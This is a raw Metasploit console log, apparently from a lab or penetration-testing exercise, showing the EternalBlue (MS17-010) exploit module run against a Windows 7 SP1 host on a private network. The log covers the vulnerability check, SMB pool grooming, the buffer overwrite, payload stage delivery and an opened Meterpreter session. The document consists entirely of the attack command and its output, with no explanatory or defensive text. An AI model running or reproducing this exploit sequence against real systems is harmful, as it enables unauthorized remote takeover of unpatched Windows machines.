 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.93.40:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.93.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.40:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.93.40:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.93.40:445 - The target is vulnerable.
[*] 192.168.93.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.40:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.93.40:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:8877
[*] Sending stage (200262 bytes) to 192.168.93.40
[*] Meterpreter session 3 opened (192.168.93.20:22339 → 192.168.93.40:8877) at 2025-01-19 22:39:07 -0500
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=